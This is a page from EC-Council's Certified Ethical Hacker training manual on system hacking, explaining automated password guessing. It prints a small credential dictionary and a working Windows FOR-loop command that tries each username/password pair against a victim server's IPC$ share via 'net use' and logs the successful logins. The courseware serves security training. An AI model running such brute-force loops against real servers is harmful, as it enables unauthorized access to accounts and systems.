 Ethical Hacking and Countermeasures
System Hacking

Exam 312-50 Certified Ethical Hacker

Manual Password Cracking Algorithm

In its simplest form, password guessing can be automated using a simple FOR loop. In the example that follows, an attacker creates a simple text file with user names and passwords that are iterated using the FOR loop.

The main FOR loop can extract the user names and passwords from the text file that serves as a dictionary as it iterates through every line:

[file: credentials.txt]

administrator ""

administrator password

administrator administrator

[Etc.]

From a directory that can access the text file, the command is typed as follows:

c:\>FOR /F "tokens=1,2*" %i in (credentials.txt)^

More? do net use \\victim.com\IPC$ %j /u:victim.com\%i^

More? 2>>nul^

More? && echo %time% %date% >> outfile.txt^

More? && echo \\victim.com acct: %i pass: %j >> outfile.txt

c:\>type outfile.txt

The outfile.txt contains the correct user name and password if the user name and password in credentials.txt are correct. An open session can be established with the victim server using the attacker's system.

Module 05 Page 558

Ethical Hacking and Countermeasures Copyright © by EC-Council
All Rights Reserved. Reproduction is Strictly Prohibited.